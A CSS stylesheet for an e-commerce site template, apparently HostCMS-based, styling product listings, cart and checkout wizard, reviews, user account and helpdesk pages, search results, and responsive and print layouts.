.shop-item-actions .btn-fast-order {
  background-color: #9E9E9E;
  color: #F5F5F5;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-fast-order:hover {
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-cart:hover::before {
  color: #fff;
}
.item.list-group-item .product-add-buttons a.product-add-button-cart:hover {
  background-color: #e91e63;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-fast-order {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.item.list-group-item .product-add-buttons a.product-add-button-fast-order:hover {
  background-color: #cddc39;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .hover-box .btn-button.cart-button,
.item.list-group-item .hover-box .btn-button.cart-button.button-fast-order,
.item.list-group-item .product-content .rating,
.product-add-buttons {
  display: none;
}
.item.list-group-item .grid_wrap .price-box {
  margin-top: 30px;
}
.products-grid .item.list-group-item .price-box .price {
  font-size: 24px;
}
.products-grid .item.list-group-item .price-box .old-price,
.old-price {
  font-size: 20px;
}
.products-grid .item.list-group-item .product-name {
  font-size: 20px;
}
.grid_wrap .product-content .product-description {
  display: none;
}
ul.pagination {
  margin-top: 30px;
  margin-bottom: 30px;
}
ul.pagination li.active > a,
ul.pagination li.active > a:hover {
  background-color: #e91e63;
}
ul.pagination li > a {
  margin-right: 8px;
}
.pagination > li:first-child > a,
.pagination > li:last-child > a {
  border-radius: 0;
}
ul.pagination li > a {
  background-color: #cddc39;
  border: medium none;
  color: #fff;
  margin-right: 8px;
}
.full-width {
  width: 100% !important;
}
.banner-list.sidebar-list a {
  display: inline-block;
  position: relative;
}
.banner-list.sidebar-list a img {
  width: 100%;
}
.banner-list.sidebar-list a::after {
  background: rgba(0,0,0,0.3) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 0;
  top: 50%;
  opacity: 0;
  position: absolute;
  left: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.banner-list.sidebar-list a:hover::after {
  top: 0;
  opacity: 1;
  height: 100%;
}
.modal-dialog {
  width: 70% !important;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.onestep-modal-header-background {
  background-color: #e91e63;
  color: #fff;
}
.onestep-modal-header-background .modal-title {
  color: #fff;
}
label.input_error {
  display: block;
  line-height: 1.8;
  vertical-align: top;
  color: #e91e63;
  font-size: 10pt;
  font-weight: 300;
  margin-left: 5px;
}
input.input_error,
select.input_error {
  border: 2px solid #e91e63 !important;
}
.quantity {
  display: inline-block;
  position: relative;
  top: 2px;
  margin-bottom: 10px;
}
.shop-item-actions {
  display: inline-block;
}
.shop-item-actions > * {
  margin-right: 10px;
}
.quantity input {
  -moz-appearance: textfield;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ddd;
  border-radius: 4px;
  padding: 6px 10px 6px 15px;
  text-align: left;
  width: 80px;
}
.quantity .qty-inner > span.qty-up {
  border-radius: 0;
  display: block;
  position: absolute;
  right: 8px;
  top: 3px;
}
.quantity .qty-inner > span {
  cursor: pointer;
  font-size: 10px;
  font-weight: 400;
  height: 19px;
  line-height: 19px;
  padding: 0;
  text-align: center;
  width: 19px;
}
.quantity .qty-inner > span.qty-down {
  border-radius: 0;
  bottom: 0;
  display: block;
  position: absolute;
  right: 8px;
}
.margin-top-20 {
  margin-top: 20px !important;
}
.btn-secondary {
  background-color: #cddc39;
  color: #fff !important;
}
.item-wishlist {
  background-color: #e91e63;
  color: #F8BBD0;
}
.item-compare {
  background-color: #03a9f4;
  color: #B3E5FC;
}
.item-wishlist:hover,
.item-compare:hover {
  color: #fff;
  cursor: pointer;
}
.tab-badge {
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 10px;
  margin-left: 5px;
  padding: 5px;
  position: absolute;
  text-align: center;
  top: 11px;
  width: 20px;
  right: -10px;
}
.nav-tabs > li > a {
  position: relative !important;
  font-weight: 700;
}
.nav-tabs > li.active > a {
  color: #e91e63 !important;
}
.nav-tabs > li.active > a span {
  background-color: #e91e63 !important;
}
.nav-tabs > li > a {
  border-width: 2px !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-width: 2px !important;
}
.nav-tabs > li:not(:first-child) {
  margin-left: 10px;
}
.shop-item-discounts {
  color: #828282;
  font-weight: 300;
  margin-top: 20px;
  color: #e91e63;
}
.shop-item-discounts i {
  margin-right: 10px;
}
.item-price {
  color: #e91e63;
  font-size: 24px;
  line-height: 23px;
  font-weight: 800;
  margin-top: 20px;
}
.item-description {
  margin-top: 20px;
  font-size: 15px;
}
.item-text {
  font-size: 15px;
  text-align: justify;
}
.item-tags > i {
  margin-right: 5px;
  margin-top: 10px;
}
.item-tags > span > a {
  color: #e91e63;
  font-size: 13px;
  font-weight: 300;
  text-decoration: none;
}
.tab-content > .tab-pane {
  padding: 25px 5px;
}
.nav-tabs {
  border-bottom: 1px solid #fff !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
  border-color: #fff #fff #e91e63 transparent !important;
}
.nav-tabs > li > a:hover {
  border-color: #fff #fff #e91e63 transparent;
  background-color: #fff;
}
.main-image {
  margin-bottom: 30px;
}
.thumbnail {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  display: block;
  line-height: 1.42857;
  padding: 0;
  position: relative;
  transition: all 0.2s ease-in-out 0s;
}
.thumbnails .owl-theme .owl-controls .owl-nav {
  text-align: center;
}
.thumbnails .owl-theme .owl-controls .owl-nav .owl-prev {
  margin-left: 10px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-next {
  padding: 5px 7px 3px 9px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-prev {
  padding: 5px 9px 3px 7px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div {
  background: #869791 none repeat scroll 0 0;
  border-radius: 30px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  opacity: 0.5;
  margin: 5px;
}
.thumbnails .owl-theme .owl-controls {
  margin-top: 10px;
}
#additional-images .item .active img {
  border: 2px solid #e91e63 !important;
}
.shop_item_properties {
  margin-top: 20px;
}
.shop_property {
  margin-top: 5px;
}
.shop_property > span {
  font-weight: 600;
}
.ui-stars-star,
.ui-stars-cancel {
  float: left;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
}
.ui-stars-star a,
.ui-stars-cancel a {
  width: 16px;
  height: 15px;
  display: block;
  background: url(/images/stars.png) no-repeat 0 0;
}
.ui-stars-star a {
  background-position: 0 -32px;
}
.ui-stars-star-on a {
  background-position: 0 -48px;
}
.ui-stars-star-hover a {
  background-position: 0 -64px;
}
.ui-stars-cancel-hover a {
  background-position: 0 -16px;
}
.ui-stars-star-disabled,
.ui-stars-star-disabled a,
.ui-stars-cancel-disabled a {
  cursor: default !important;
}
.reviews .media .media-left {
  padding-right: 30px;
}
.reviews .media-left .avatar-inner {
  border-radius: 50%;
  display: inline-block;
  height: 64px;
  overflow: hidden;
  width: 64px;
}
.reviews .rating {
  width: 70px;
  margin-top: 10px;
}
.reviews .media-heading {
  font-size: 18px;
  margin-top: 5px;
  color: #636363;
  font-weight: 700;
}
.reviews .media-body p {
  font-size: 14px;
  margin-bottom: 10px;
  color: #777;
}
.reviews .review-info {
  color: #999;
  display: inline-block;
  font-size: 13px;
}
.reviews .review-info .review-answer {
  cursor: pointer;
  text-decoration: underline;
}
.reviews .review-info span {
  margin-right: 10px;
}
.reviews .review-info i {
  margin-right: 3px;
}
.review-button {
  margin-top: 30px;
}
.form,
#review {
  background-color: #f5f5f5;
  display: none;
  padding: 25px;
}
.form-group {
  margin-bottom: 15px;
}
label {
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
}
.form-control {
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 7px 10px;
}
div.comment_reply {
  display: none;
  margin: 0 0 10px 20px;
}
.wizard {
  background-clip: padding-box;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 0 4px rgba(0,0,0,0.3);
  overflow: hidden;
  position: relative;
}
.wizard.wizard-tabbed {
  background: #fbfbfb none repeat scroll 0 0;
}
.wizard.wizard-tabbed ul li {
  background-color: #fbfbfb;
  padding: 0 30px;
}
.wizard.wizard-tabbed ul li .chevron {
  display: none;
}
.wizard.wizard-tabbed ul li .chevron::before {
  display: none;
}
.wizard.wizard-tabbed ul li.complete {
  background-color: #fbfbfb;
}
.wizard.wizard-tabbed ul li.active {
  background: #fff none repeat scroll 0 0;
}
.wizard.wizard-wired {
  background: #fff none repeat scroll 0 0;
  box-shadow: none;
  display: block;
  padding-top: 10px;
  text-align: center;
  margin-bottom: 30px;
  z-index: 0;
}
.wizard.wizard-wired ul {
  display: table;
  position: relative;
  width: 100%;
}
.wizard.wizard-wired ul li {
  background-color: #fff;
  display: table-cell;
  margin: 0;
  padding: 0;
  text-align: center;
  transition: all 1s ease 0s;
  width: 20%;
}
.wizard.wizard-wired ul li .chevron {
  display: none;
}
.wizard.wizard-wired ul li .chevron::before {
  display: none;
}
.wizard.wizard-wired ul li.complete {
  background-color: #fff;
}
.wizard.wizard-wired ul li.complete .title {
  color: #cddc39;
}
.wizard.wizard-wired ul li.active .title {
  color: #e91e63;
}
.wizard.wizard-wired ul li.complete .step::before {
  font-size: 22px;
  line-height: 36px;
}
.wizard.wizard-wired ul li.complete:hover {
  background-color: #fff;
}
.wizard.wizard-wired ul li.active {
  background-color: #fff;
}
.wizard.wizard-wired ul li .step {
  background-color: #fff;
  border-width: 2px;
  font-size: 15px;
  height: 40px;
  line-height: 34px;
  width: 40px;
  z-index: 2;
}
.wizard.wizard-wired ul li .title {
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 6px;
  margin-top: 4px;
  max-width: 100%;
  overflow-wrap: break-word;
  table-layout: fixed;
  text-align: center;
  z-index: 104;
}
.wizard.wizard-wired ul li::before {
  background-color: #e5e5e5;
  content: "";
  display: block;
  font-size: 0;
  height: 2px !important;
  overflow: hidden;
  position: relative !important;
  top: 25px;
  width: 100%;
  z-index: 1 !important;
}
.wizard.wizard-wired ul li:first-child::before {
  left: 50%;
  max-width: 51%;
}
.wizard.wizard-wired ul li:last-child::before {
  max-width: 50%;
  width: 50%;
}
.wizard ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
  width: 4000px;
}
.wizard ul.previous-disabled li.complete {
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover {
  background: #f3f3f3 none repeat scroll 0 0;
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover .chevron::before {
  border-left-color: #f3f3f3;
}
.wizard ul li {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #d0d0d0;
  cursor: default;
  float: left;
  font-size: 16px;
  line-height: 47px;
  margin: 0;
  padding: 0 20px 0 30px;
  position: relative;
  transition: all 0.218s ease 0s;
}
.wizard ul li .step {
  border: 2px solid #e5e5e5;
  border-radius: 100%;
  color: #ccc;
  display: inline-block;
  font-size: 13px;
  height: 24px;
  line-height: 20px;
  position: relative;
  text-align: center;
  width: 24px;
  z-index: 2;
}
.wizard ul li .chevron {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #d4d4d4;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  display: block;
  position: absolute;
  right: -14px;
  top: 0;
  z-index: 1;
}
.wizard ul li .chevron::before {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #f5f5f5;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  content: "";
  display: block;
  position: absolute;
  right: 1px;
  top: -24px;
  transition: all 0.218s ease 0s;
}
.wizard ul li.complete {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #444;
}
.wizard ul li.complete::before {
  background-color: #cddc39;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.complete:hover {
  background: #eee none repeat scroll 0 0;
  cursor: pointer;
}
.wizard ul li.complete:hover .chevron::before {
  border-left: 14px solid #eee;
}
.wizard ul li.complete .chevron::before {
  border-left: 14px solid #f5f5f5;
}
.wizard ul li.complete .step {
  border-color: #cddc39;
  color: #cddc39;
}
.wizard ul li.complete .step::before {
  background-color: #fff;
  border-radius: 100%;
  bottom: 0;
  color: #cddc39;
  content: "";
  display: block;
  font-family: FontAwesome;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 3;
}
.wizard ul li.active {
  background: #fff none repeat scroll 0 0;
  color: #262626;
}
.wizard ul li.active .step {
  border-color: #e91e63;
  color: #e91e63;
}
.wizard ul li.active::before {
  background-color: #e91e63;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.active .chevron::before {
  border-left: 14px solid #fff;
}
.wizard ul li .badge {
  margin-right: 8px;
}
.wizard ul li:first-child {
  background-clip: padding-box;
  border-radius: 2px 0 0;
}
table.shop-cart,
table.account-table {
  border: 1px solid #f1f1f1;
  margin-bottom: 20px;
}
table.shop-cart thead tr th,
table.account-table thead tr th {
  border: 1px solid #f2f2f2 !important;
  color: #000;
  font-size: 17px;
  font-weight: 700;
  line-height: 23px;
  padding: 10px;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
}
table.shop-cart tbody tr td,
table.account-table tbody tr td {
  border-top: 0 solid #000;
  text-align: center;
  vertical-align: middle;
  font-size: 14px;
}
table.shop-cart tr td,
table.account-table tr td {
  border: 1px solid #f1f1f1;
}
.alert-danger,
.alert-info,
.alert-warning {
  border-radius: 0;
  margin-top: 20px;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #f8bbd0;
  color: #e91e63;
}
.alert.alert-cart {
  margin-top: 20px;
  border-radius: 0;
}
table.shop-cart i {
  color: #e91e63;
}
table.shop-cart a:hover {
  color: #e91e63;
}
table.shop-cart .total {
  font-weight: 700;
}
.shop-coupon {
  margin-bottom: 20px;
}
form.cart-authorization {
  margin-top: 20px;
  margin-bottom: 20px;
}
form.cart-authorization a {
  color: #e91e63;
}
form.cart-authorization .checkbox input {
  margin-top: 2px !important;
}
.social-authorization {
  border-radius: 0.4rem;
  margin-bottom: 20px;
  margin-top: 6px;
  overflow: hidden;
  padding-bottom: 20px;
  padding-top: 12px;
  text-align: center;
}
.social-icon:hover {
  background: #fff none repeat scroll 0 0 !important;
  opacity: 0.5;
}
.shop-cart .squared label {
  left: 40%;
}
.shop-cart .squared,
.cart-authorization .squared {
  margin-top: 0;
}
.cart-authorization .squared span,
.box-user-content .squared span {
  padding-left: 20px;
}
#confparser {
  margin: 20px 2%;
  width: 95%;
}
#confparser .container {
  width: 95%;
}
#confparser .container .event .link {
  margin: 10px 0px;
}
#confparser .container .event .link a,
#confparser .container .event .link a:link,
#confparser .container .event .link a:active,
#confparser .container .event .link a:visited {
  color: #ca2f1a;
  font-weight: bold;
  font-size: 20px;
}
#confparser  .container .event .link a:hover {
  text-decoration: underline;
}
#confparser button {
  width: 100%;
  border: 1px solid darkblue;
  background: #c3185b;
  margin: 10px 0px;
  line-height: 30px;
  cursor: pointer;
}
#fastRegistration {
  display: none;
}
#fastRegistration form {
  margin-top: 20px;
}
#fastRegistration form .captcha {
  font-size: 12px;
}
#fastRegistration form .captcha:hover {
  cursor: pointer;
}
#fastRegistrationDescription h3 {
  font-size: 20px;
  margin: 20px 0;
}
ul.ul-line {
  margin-bottom: 30px;
  list-style: none;
}
ul.ul-line li::before {
  content: "—";
  margin: 0 1em;
}
.no-padding-left {
  padding-left: 0 !important;
}
.margin-top-10 {
  margin-top: 10px !important;
}
.margin-bottom-20 {
  margin-bottom: 20px !important;
}
.pay-description {
  color: #686868;
  font-size: 13px;
  font-weight: 300;
  margin-left: 40px;
}
.pay-name {
  font-size: 17px;
  font-weight: 700;
}
.radio input {
  margin-top: 3px !important;
}
.text-align-left {
  text-align: left !important;
}
table.shop-cart.cart-delivery thead tr th {
  text-transform: none !important;
}
h2 {
  margin: 10px 0;
}
.account-menu ul {
  list-style: none;
}
.account-menu ul li.active a {
  color: #e91e63;
}
.account-menu ul li a {
  padding: 10px 0;
  display: block;
}
.account-menu ul li a:hover {
  color: #e91e63;
}
.user-registration {
  margin-bottom: 30px;
}
.restore-password {
  margin: 30px 0;
}
label.required::after {
  color: #e91e63;
  content: "*";
  font-weight: bold;
  margin-left: 3px;
}
footer.footer-block {
  margin-top: 30px;
}
table.account-table {
  margin-top: 30px;
}
table.account-table tbody tr td:last-child {
  font-weight: 700;
}
.box-user-content {
  margin-top: 30px;
}
.box-user-content .user-orders h2,
.box-user-content .user-maillists h2,
.box-user-content .user-tickets h2 {
  font-size: 20px;
  font-weight: 300;
  margin: 0;
  color: #000;
  padding-top: 15px;
}
.box-user-content .user-orders .user-orders-link,
.box-user-content .user-maillists .user-maillist-row .user-maillist-buttons,
.box-user-content .user-tickets .user-tickets-add-link {
  text-align: right;
}
.box-user-content .btn i {
  font-size: 9pt;
  margin-right: 5px;
}
.bg-darkgray {
  background-color: #bab9b2 !important;
}
.box-user-content .user-orders > .row:first-child,
.box-user-content .user-maillists > .row:first-child,
.box-user-content .user-tickets > .row:first-child {
  margin-bottom: 20px;
}
.box-user-content .table-header {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-weight: 700;
  padding: 15px 15px 15px 0;
}
.box-user-content .table-row {
  border-bottom: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.hostcms-label {
  background-clip: padding-box !important;
  background-image: none !important;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  height: auto;
  line-height: 1;
  padding: 6px !important;
  text-align: center;
  text-shadow: none !important;
  vertical-align: baseline;
  white-space: nowrap;
}
.box-user-content .user-order-more span {
  padding: 6px !important;
}
.hostcms-label.gray {
  background-color: #f2f2f2 !important;
}
.box-user-content .user-order-more a {
  color: #a29f9e;
  cursor: pointer;
  text-decoration: none;
}
.hostcms-label.white,
.hostcms-label.white a {
  color: #fff !important;
}
.hostcms-label.green {
  background-color: #cddc39 !important;
}
.hostcms-label.blue {
  background-color: #0097e2 !important;
}
.modal-dialog {
  width: 70% !important;
}
.box-user-content .modal-header.more-order-header {
  background-color: #f9f9f9;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.margin-bottom-5 {
  margin-bottom: 5px !important;
}
.user-order-modal {
  font-size: 16px;
  font-weight: 500;
  margin-top: 10px;
}
.box-user-content .user-orders span.order-total {
  font-weight: 700;
  height: auto;
  padding: 10px !important;
}
.box-user-content .user-maillist-row {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.box-user-content .user-maillists-name {
  font-size: 16px;
  padding-top: 10px;
}
.box-user-content > div {
  margin-bottom: 30px;
}
.account-info {
  margin-top: 50px;
}
.account-info ul {
  list-style: none !important;
}
.account-info ul li {
  font-size: 14px;
  color: #616161;
  padding: 5px 0;
}
.account-info ul li i {
  margin-right: 5px;
  font-size: 14px;
}
.user-tickets a {
  color: #0097e2;
}
.user-tickets a:not(.btn):hover {
  color: #e91e63;
}
.no-margin-top {
  margin-top: 0 !important;
}
.box-user-content .squared span {
  font-size: 16px;
}
.box-user-content .squared {
  margin-top: 10px;
}
.user-registration .squared span {
  padding-left: 20px;
}
.orderListChangePaymentSystem {
  margin: 15px 0;
  display: none;
}
.orderListPaymentSystem i {
  font-size: 13px;
}
.account-orders h2 {
  font-size: 18px;
  margin: 10px 0;
  font-weight: 700;
}
.account-orders .account-order-address {
  margin: 15px 0;
}
.account-orders .orderListActions a {
  color: #0097e2;
}
.account-orders .orderListActions a:hover {
  color: #e91e63;
  cursor: pointer;
}
.account-orders table.shop-cart tbody tr td {
  text-align: left;
}
.label {
  background-clip: padding-box !important;
  border-radius: 2px !important;
  font-size: 14px;
  padding: 4px 6px;
  display: inline-block;
  margin: 10px 0;
  font-weight: 400;
}
.label a {
  color: #fff;
  text-decoration: underline;
}
.label-sky {
  background-color: #03a9f4;
  background-image: none !important;
}
.box-user-content .table-row i {
  color: #ddd;
  margin-left: 5px;
}
.add-file {
  border: 1px solid #ccc !important;
  border-radius: 4px !important;
}
.green-text {
  color: #8dc100 !important;
}
.helpdesk_hour div,
.helpdesk_wt_0,
.helpdesk_wt_1,
.helpdesk_wt_2 {
  color: #6a6a6a;
  float: left;
  height: 20px;
  margin: 0 1px 1px 0;
  width: 20px;
}
.helpdesk_wt_0 {
  background-color: #efeeea;
}
.helpdesk_wt_1 {
  background-color: #cddc39;
}
.helpdesk_wt_2 {
  background-color: #e91e63;
}
.helpdesk_legend {
  margin-left: 30px;
  margin-top: -2px;
}
.helpdesk_day div {
  height: 19px;
  margin: 0 10px 1px 0;
  padding: 1px 0 0 5px;
}
.margin-top-30 {
  margin-top: 30px !important;
}
.helpdesk-messages {
  font-size: 15px;
  margin-bottom: 20px;
}
.comment.helpdesk-message-block {
  background-color: #fff;
  border: 1px solid #f4f1f1;
  padding-top: 15px !important;
}
div.comment {
  color: #333;
  margin: 5px 50px 10px 0;
  padding: 20px;
  position: relative;
}
div.comment div.subject {
  font-weight: bold;
}
.helpdesk-message-info {
  color: #999;
  display: inline-block;
  font-size: 12px;
  margin-top: 10px;
}
.helpdesk-message-info .message-answer {
  cursor: pointer;
  text-decoration: underline;
}
.helpdesk-message-info span {
  margin-right: 10px;
}
.helpdesk-message-info i {
  margin-right: 3px;
}
.autocomplete-suggestions {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cddc39;
  overflow: auto;
  top: 45px;
  width: 100% !important;
}
.autocomplete-suggestion {
  font-size: 10pt;
  font-weight: 300;
  overflow: hidden;
  padding: 2px 5px;
  white-space: nowrap;
}
.autocomplete-selected {
  background: #f0f0f0 none repeat scroll 0 0;
}
.autocomplete-suggestions strong {
  color: #e91e63;
  font-weight: normal;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control-search {
  left: 0;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.has-feedback .form-control-search-input {
  padding-left: 35px;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.form-control-feedback {
  pointer-events: auto;
}
.cms-search .total-result {
  color: #838383;
  font-size: 14px;
  margin-bottom: 20px;
  margin-top: 5px;
}
.cms-search ul {
  list-style: outside none none;
  padding: 0;
}
.cms-search li {
  margin-bottom: 15px;
}
.cms-search .search-content > div {
  color: #686868;
  font-size: 14px;
}
.cms-search .search-content {
  display: inline-block;
}
.cms-search a,
.shop-producers a {
  color: #0097e2;
}
.cms-search a:hover,
.shop-producers a:hover {
  color: #e91e63;
}
.main-home {
  padding: 50px 0;
}
.main-home header {
  text-align: center;
}
.main-home header h2 {
  margin-bottom: 35px;
  font-size: 24px;
  margin-top: 20px;
}
.main-home .separator-small {
  background-color: #e91e63;
  display: block;
  height: 2px;
  margin: 20px auto;
  position: relative;
  width: 200px;
}
.main-home header .sub-heading {
  color: #888;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.7em;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
}
.search-item-image {
  display: inline-block;
  padding-right: 10px;
  text-align: center;
}
.search-item-image img {
  max-width: 100%;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news {
  margin-top: 20px;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news .news-item img {
  display: block;
  height: auto;
  max-width: 100%;
  transition: opacity 0.3s ease-in-out 0s;
}
.main-news .news-item img:hover {
  opacity: 0.5;
}
.main-news .news-item .news-item-content {
  position: relative;
}
.main-news .news-item .news-item-text {
  padding: 51px 33px 59px;
}
.main-news .news-item h4 {
  line-height: 0.8;
}
.main-news .news-item h4 a {
  color: #303030;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1.3em;
}
.main-news .news-item h4 a:hover {
  color: #e91e63;
  text-decoration: none;
}
.main-news .news-item .news-item-text p {
  color: #777;
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  margin-top: 30px;
}
.main-news .news-item .news-item-date {
  color: #888;
  font-size: 12px;
}
#yandexMap {
  height: 450px;
  margin: 0;
  padding: 0;
  width: 100%;
  z-index: 1000;
}
.item-old-price {
  text-decoration: line-through;
  font-size: 16px;
  color: #999;
}
ul.siteMap {
  list-style: none;
  margin-top: 20px;
}
ul.siteMap ul {
  list-style: none;
  padding-left: 20px;
}
ul.siteMap a:link,
ul.siteMap a:hover,
ul.siteMap a:visited {
  color: #0097e2;
}
ul.siteMap li {
  padding: 3px 0;
}
.captcha {
  cursor: pointer;
}
ul.media-list {
  list-style: none !important;
}
@media only screen and (max-width: 992px) {
  .squared {
    width: 20%;
    float: left;
  }
  .sidebar-list ul li {
    width: 20%;
    display: inline-block;
    padding-right: 10px;
  }
  .middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
    left: 28%;
  }
}
@media only screen and (max-width: 768px) {
  .main-slider .static-image-wrapper ul li {
    text-align: center;
  }
  .main-slider .static-image-wrapper ul li a::before,
  .main-slider .static-image-wrapper ul li a::after {
    visibility: hidden;
  }
  .main-slider .static-image-wrapper .static-image-overlay div {
    opacity: 1 !important;
  }
  .shop-banners .shop-condition {
    margin-bottom: 20px !important;
  }
  .topbar .topbar-right ul,
  .topbar ul,
  .centerbar .logo {
    text-align: center !important;
  }
  .topbar ul li {
    margin-left: 5px;
  }
  .centerbar .logo {
    margin-bottom: 20px;
  }
  .centerbar .search-wrapper {
    margin-bottom: 20px;
  }
  .owl-carousel .owl-stage-outerm {
    margin-left: 13%;
  }
  .shop-newsletter-wrapper .news-form-con {
    width: 100%;
  }
  .shop-newsletter-wrapper .news-btn {
    top: 0;
  }
  .shop-newsletter-wrapper {
    padding-bottom: 0;
  }
  .item.list-group-item .product-add-buttons a:first-child,
  .shop-item-actions a:first-child {
    margin-bottom: 10px;
  }
  .sidebar-shop-item {
    display: none;
  }
  .grid_wrap .product-content {
    padding-left: 0;
    padding-right: 0;
  }
  .grid_wrap .product-content .product-content-inner {
    text-align: left;
  }
  .squared {
    width: 50%;
    float: left;
  }
  .sidebar-list ul li {
    width: 45%;
    display: inline-block;
    padding-right: 10px;
  }
  .item.list-group-item .item-img {
    float: none;
  }
  .item.list-group-item .grid_wrap .product-content {
    padding-left: 0;
  }
}
@media print {
  .hidden-print {
    display: none;
  }
  * {
    background: #FFF !important;
    color: #000 !important;
  }
  @page {
    margin: 1cm;
  }
  img {
    max-width: 100% !important;
  }
  a[href^=http]:after {
    content: " <" attr(href) "> ";
  }
}